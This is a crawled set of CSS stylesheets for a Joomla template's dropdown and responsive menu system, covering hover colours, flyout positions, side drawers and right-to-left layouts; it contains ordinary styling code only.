  float: left;
  border: none;
  display: block;
  position: relative;
  text-align: center;
  margin-right: 20px;
}
.gf-menu li.parent > .item {
  position: relative;
  padding-right: 25px;
}
.gf-menu li.parent > .item:after {
  position: absolute;
  right: 6px;
  top: 50%;
  margin-top: -12px;
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
}
.gf-menu .dropdown {
  margin: 0 auto;
  padding: 10px 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  left: auto;
  text-align: left;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom: 5px solid #990000;
  box-shadow: 0 2px 3px 0 #eee;
  background: #fff;
  z-index: 1000;
  transform: translate3d(0px,100%,0px);
}
.gf-menu .dropdown .flyout {
  display: block;
}
.gf-menu .dropdown ul li {
  display: block;
  float: none;
  margin-right: 0;
  padding: 0 5px;
  border: 0;
}
.gf-menu .dropdown ul li.active > .item {
  border: none;
  color: #990000 !important;
  background: none;
}
.gf-menu .dropdown ul li.active > .item:before {
  background: #990000;
}
.gf-menu .dropdown ul li .item {
  border: none !important;
  color: #1f2a30 !important;
  background: none !important;
}
.gf-menu .dropdown ul li .item:before {
  width: 5px;
  float: left;
  height: 5px;
  content: "";
  display: block;
  margin-left: 0;
  margin-top: 8px;
  margin-right: 10px;
  background: #1f2a30;
}
.gf-menu .dropdown ul li.parent > .item:after {
  margin-top: -10px;
  font-family: FontAwesome;
  content: "\f054";
  font-size: 11px;
}
.gf-menu .dropdown ul li.parent .dropdown {
  transform: translate3d(-100%,0%,0px);
}
.gf-menu .dropdown .grouped > a.item {
  font-size: 20px;
}
.gf-menu .dropdown .grouped > a.item:before {
  display: none;
}
.gf-menu .dropdown .grouped > a.item .fa:before {
  font-size: 35px;
  padding-right: 15px;
}
.gf-menu .dropdown .grouped > a.item .fa.fa-mobile:before {
  font-size: 45px;
}
.gf-menu .dropdown .grouped.parent > .item .border-fixer {
  display: none;
}
.gf-menu .dropdown .grouped.parent > .item:after {
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
  display: none;
}
.gf-menu .dropdown .grouped ol {
  margin: 6px 0px;
  padding: 3px 0;
}
.gf-menu .dropdown .grouped ol > li > .item {
  font-size: 12px;
  padding-top: 3px;
  padding-bottom: 3px;
}
.gf-menu .dropdown .modules {
  text-align: left;
  color: #888888;
}
.gf-menu .dropdown .modules .module-content {
  padding: 0 10px;
}
.gf-menu .dropdown .modules .module-content h1,
.gf-menu .dropdown .modules .module-content h2,
.gf-menu .dropdown .modules .module-content h3,
.gf-menu .dropdown .modules .module-content h4,
.gf-menu .dropdown .modules .module-content h5 {
  color: #6e6e6e;
}
.gf-menu .dropdown .modules .module-content a {
  color: #1f74b2;
}
.gf-menu .dropdown .modules .module-content p {
  margin: 0 0 10px 0;
  font-size: 12px;
  line-height: 18px;
}
.gf-menu .column {
  float: left;
  position: relative;
}
.gf-menu .position-left {
  float: left;
  margin-right: 15px;
}
.gf-menu .position-right {
  float: right;
  margin-left: 15px;
}
.gf-menu.gf-splitmenu li.parent:hover {
  border-radius: 4px;
}
.gf-menu-toggle {
  padding: 7px 10px;
  border-top: 0;
  border-radius: 4px;
  background: none;
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 10px;
  cursor: pointer;
}
.gf-menu-toggle .icon-bar {
  background-color: #6e6e6e;
  border-radius: 1px 1px 1px 1px;
  display: block;
  height: 3px;
  width: 22px;
}
.gf-menu-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
}
@media (min-width: 768px) and (max-width: 959px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.image img {
    display: none;
  }
}
@media only screen and (min-width: 1024px) {
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }
  .input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .rok-left {
    float: left;
  }
  .rok-right {
    float: right;
  }
  .rok-dropdown-group,
  .rok-dropdown {
    position: relative;
  }
  .rok-dropdown-open .rok-dropdown {
    display: block;
  }
  .rok-popover-group,
  .rok-popover {
    position: relative;
  }
  .rok-popover-open .rok-popover {
    display: block;
  }
  .gf-menu.l1 > li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    bottom: -2px;
    left: 0px;
    z-index: 1001;
  }
  .gf-menu li:hover,
  .gf-menu li.active:hover {
    transition-duration: 5000ms;
    -webkit-transition-duration: 5000ms;
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  .gf-menu li:hover > .item {
    color: #990000;
    background: url(../images/menu-arrow.png) no-repeat top center;
  }
  .gf-menu .dropdown ul li:hover > .item {
    background: none;
    color: #990000 !important;
  }
  .gf-menu .dropdown ul li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 100%;
    width: 2px;
    right: -1px;
    top: 0px;
    z-index: 1001;
  }
  .gf-menu .dropdown ul li:hover > .item:before {
    background: #990000;
  }
  .gf-menu .dropdown .modules:hover,
  .gf-menu .dropdown .modules ul li:hover {
    padding-top: 0 !important;
  }
  .gf-menu .dropdown li:hover > .flyout {
    top: 1px;
    left: 100%;
    margin-left: 0;
  }
  body.rtl li:hover > .dropdown,
  body.rtl li.active:hover > .dropdown {
    left: inherit;
    right: -1px;
  }
  body.rtl .dropdown ul li:hover > .flyout {
    left: inherit;
    right: 100%;
    margin-left: auto;
    margin-right: -6px;
  }
  body.rtl .dropdown ul li:hover > .item .border-fixer {
    right: inherit;
    left: -1px;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer {
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
    -webkit-transform: translate3d(-50%,0,0);
    transform: translate3d(-50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
    visibility: visible;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .gf-menu li:hover > .dropdown ul li:hover .dropdown,
  .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
    transform: translate3d(0%,0%,0px);
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
}
.layout-mode-960fixed .clearfix,
.layout-mode-1200fixed .clearfix {
  *zoom: 1;
}
.layout-mode-960fixed .clearfix:before,
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:before,
.layout-mode-1200fixed .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:after {
  clear: both;
}
.layout-mode-960fixed .hide-text,
.layout-mode-1200fixed .hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.layout-mode-960fixed .input-block-level,
.layout-mode-1200fixed .input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layout-mode-960fixed .rok-left,
.layout-mode-1200fixed .rok-left {
  float: left;
}
.layout-mode-960fixed .rok-right,
.layout-mode-1200fixed .rok-right {
  float: right;
}
.layout-mode-960fixed .rok-dropdown-group,
.layout-mode-960fixed .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-group,
.layout-mode-1200fixed .rok-dropdown {
  position: relative;
}
.layout-mode-960fixed .rok-dropdown-open .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-open .rok-dropdown {
  display: block;
}
.layout-mode-960fixed .rok-popover-group,
.layout-mode-960fixed .rok-popover,
.layout-mode-1200fixed .rok-popover-group,
.layout-mode-1200fixed .rok-popover {
  position: relative;
}
.layout-mode-960fixed .rok-popover-open .rok-popover,
.layout-mode-1200fixed .rok-popover-open .rok-popover {
  display: block;
}
.layout-mode-960fixed .gf-menu.l1 > li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu li:hover,
.layout-mode-960fixed .gf-menu li.active:hover,
.layout-mode-1200fixed .gf-menu li:hover,
.layout-mode-1200fixed .gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed .gf-menu li:hover > .item,
.layout-mode-1200fixed .gf-menu li:hover > .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #990000 !important;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item:before,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item:before {
  background: #990000;
}
.layout-mode-960fixed .gf-menu .dropdown .modules:hover,
.layout-mode-960fixed .gf-menu .dropdown .modules ul li:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.layout-mode-960fixed .gf-menu .dropdown li:hover > .flyout,
.layout-mode-1200fixed .gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
.layout-mode-960fixed body.rtl li:hover > .dropdown,
.layout-mode-960fixed body.rtl li.active:hover > .dropdown,
.layout-mode-1200fixed body.rtl li:hover > .dropdown,
.layout-mode-1200fixed body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .flyout,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer,
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
@media (max-width: 959px) {
  .layout-mode-responsive .gf-menu-device-wrapper {
    margin-bottom: 15px !important;
  }
  .layout-mode-responsive .gf-menu-device-container {
    background: #fff;
    border: 1px solid #cbcbcb;
    border-top: 0;
    -webkit-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    -moz-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    border-radius: 5px;
    padding: 5px;
  }
  .layout-mode-responsive .gf-menu-device-container select {
    margin-bottom: 0;
    width: 100%;
  }
  .layout-mode-responsive .gf-menu {
    margin-top: 15px;
    background-clip: content-box;
    border-top: 15px solid transparent;
    -webkit-background-clip: content-box;
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu ul,
  .layout-mode-responsive .gf-menu ol {
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu li {
    background: url(../images/menu/tree-node.png) no-repeat;
    padding-left: 20px !important;
    margin-right: 0 !important;
  }
  .layout-mode-responsive .gf-menu li.active.last {
    background: url(../images/menu/tree-node.png) no-repeat !important;
    border: 0 !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .layout-mode-responsive .gf-menu li.active.last > .item {
    border: none;
    background: none;
  }
  .layout-mode-responsive .gf-menu li .columns-1 > .col1 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-2 > .col2 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-3 > .col3 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-4 > .col4 > ul > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li ol > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li:hover > .item {
    color: #990000 !important;
  }
  .layout-mode-responsive .gf-menu li .item {
    padding: 2px 5px !important;
  }
  .layout-mode-responsive .gf-menu li .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu li .item:after {
    content: '' !important;
  }
  .layout-mode-responsive .gf-menu > li:first-child,
  .layout-mode-responsive .gf-menu > li:first-child.active {
    margin-top: -29px;
    background: url(../images/menu/tree-node-first.png) no-repeat !important;
  }
  .layout-mode-responsive .gf-menu > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat;
  }
  .layout-mode-responsive .gf-menu .dropdown {
    width: 100% !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    position: relative;
    left: inherit;
    top: inherit;
    opacity: 1;
    *zoom: 1;
  }
  .layout-mode-responsive .gf-menu .dropdown:before,
  .layout-mode-responsive .gf-menu .dropdown:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .layout-mode-responsive .gf-menu .dropdown:after {
    clear: both;
  }
  .layout-mode-responsive .gf-menu .dropdown .flyout {
    display: block;
  }
  .layout-mode-responsive .gf-menu .dropdown .column {
    width: 100% !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .grouped ol {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  .layout-mode-responsive .gf-menu .dropdown .modules {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li.active {
    margin-left: 0px;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
}
body.rtl .gf-menu.l1 > li {
  float: right;
}
body.rtl .gf-menu li .item {
  text-align: right;
}
body.rtl .gf-menu li.parent > .item {
  padding-right: 8px;
  padding-left: 25px;
}
body.rtl .gf-menu li.parent > .item:after {
  right: inherit;
  left: 6px;
}
body.rtl .gf-menu-toggle {
  left: inherit;
  right: 10px;
}
body.rtl .dropdown {
  border-radius: 5px 0 5px 5px;
}
body.rtl .dropdown ul li.parent > .item:after {
  content: "\f053";
  font-size: 11px;
}
@media (max-width: 959px) {
  .layout-mode-responsive.rtl .gf-menu.l1 > li {
    float: none;
  }
  .layout-mode-responsive.rtl .gf-menu li .item {
    text-align: left;
  }
}
body.layout-mode-responsive {
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
  position: relative;
}
body.layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
  left: -200px;
  -webkit-overflow-scrolling: touch;
}
body.layout-mode-responsive .gf-sidemenu-size-left {
  left: 0;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
body.gf-sidemenu-size-marginleft {
  left: 200px;
  position: relative;
  overflow: hidden;
  -webkit-transition: left 0.2s ease-out;
  -moz-transition: left 0.2s ease-out;
  -o-transition: left 0.2s ease-out;
  transition: left 0.2s ease-out;
}
@media (max-width: 959px) {
  .gf-menu-device-container.responsive-type-panel ~ ul.gf-menu {
    display: none;
  }
  .layout-mode-responsive .gf-menu-device-wrapper.gf-menu-device-wrapper-sidemenu {
    margin-bottom: 0 !important;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    -o-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
    position: fixed !important;
    top: 0;
    left: -200px;
    right: 0;
    bottom: 0;
    margin: 0 !important;
    z-index: 6000;
    overflow: auto !important;
    background: #fff;
    border: 0;
    border-radius: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    width: 200px;
  }
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu .gf-menu-device-container {
    display: block;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 0;
    width: 95%;
  }
}
@media (min-width: 960px) {
  .layout-mode-responsive .gf-menu-device-wrapper-sidemenu {
    left: -200px;
  }
  body.gf-sidemenu-size-marginleft {
    left: 0;
  }
}
[class*="menu-dropdownmenu-position-content-"] #rt-content-top,
[class*="menu-dropdownmenu-position-content-"] #rt-content-bottom {
  overflow: visible;
}
.gf-menu-device-wrapper-sidemenu .dropdown,
.gf-menu-device-wrapper-sidemenu .dropdown ul li.parent .dropdown {
  transform: none;
  visibility: visible;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li.active .item {
  border: none;
  background: none;
}
.gf-menu-device-wrapper-sidemenu .gf-menu li .fa:before {
  display: none;
}
.gf-menu li.full-width-menu {
  position: initial;
}
.gf-menu li.hide-title a.item {
  display: none;
}
body .gf-menu div div.k2ItemsBlock ul li {
  float: none;
  width: 100%;
}
.gf-menu .dropdown  .column:last-child {
  border-left: 1px solid #ddd;
}
.gf-menu .dropdown.columns-1 .column {
  border: none;
}
.gf-menu li.full-width-menu .dropdown {
  position: fixed;
}
.gf-menu li.full-width-menu:hover .dropdown {
  position: absolute;
}
body .submenu {
  width: 100%;
  display: inline-block;
}
body .submenu ul.menu li {
  float: left;
  margin-right: 10px;
}
body .submenu ul.menu li:last-child {
  margin-right: 0;
}
body .submenu ul.menu li a {
  font-size: 17px;
  line-height: 29px;
  color: #1f2a30 !important;
}
body .submenu ul.menu li a:hover {
  color: #990000 !important;
}
body .submenu ul.menu li a:after,
body .submenu ul.menu li a:before {
  display: none !important;
}
body .submenu ul.menu li.active a {
  color: #990000 !important;
}
.gf-menu.gf-splitmenu .item,
.gf-menu.gf-splitmenu li:hover .item,
.gf-menu.gf-splitmenu li.active .item {
  background: none;
}
.gf-menu.gf-splitmenu li.parent .item {
  padding-right: 12px;
}
.gf-menu.gf-splitmenu li.parent .item:after {
  display: none;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper .full-width-menu {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu .dropdown {
  position: relative;
}
.gf-menu-device-container-wrapper li.full-width-menu:hover .dropdown {
  position: relative;
}
.gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(100%,0%,0px) !important;
  top: 1px;
}
@media screen and (max-width: 960px) {
  .gf-menu-device-wrapper-sidemenu.gf-sidemenu-size-left .gf-menu-device-container {
    margin: 0 !important;
  }
}
.gf-menu-device-container-wrapper ul.gf-menu li:hover .item {
  background: none;
}
.gf-menu-device-container-wrapper .gf-menu li:hover > .dropdown,
.gf-menu-device-container-wrapper .gf-menu li.active:hover > .dropdown {
  left: 0;
}
.gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  top: 0;
}
body .gf-menu-device-container-wrapper .gf-menu .dropdown li:hover > .flyout {
  left: auto;
}
body .gf-menu-device-container-wrapper .gf-menu li:hover .dropdown,
body .gf-menu-device-container-wrapper .gf-menu li.active li.active:hover .dropdown {
  transform: translate3d(0%,0%,0px) !important;
}


--- FILE ---
content_type: text/css
request_url: https://pf.unsa.ba/templates/jd_newjersey/css-compiled/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 663
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.gf-menu li:hover,
.gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.gf-menu li:hover > .item {
  color: #34ccff;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #34ccff !important;
}
.gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.gf-menu .dropdown ul li:hover > .item:before {
  background: #34CCFF;
}
.gf-menu .dropdown .modules:hover,
.gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
body.rtl li:hover > .dropdown,
body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
[data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
[data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.gf-menu li:hover > .dropdown ul li:hover .dropdown,
.gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}


--- FILE ---
content_type: text/css
request_url: https://pf.unsa.ba/templates/jd_newjersey/css/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 655
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.gf-menu li:hover,
.gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.gf-menu li:hover > .dropdown,
.gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
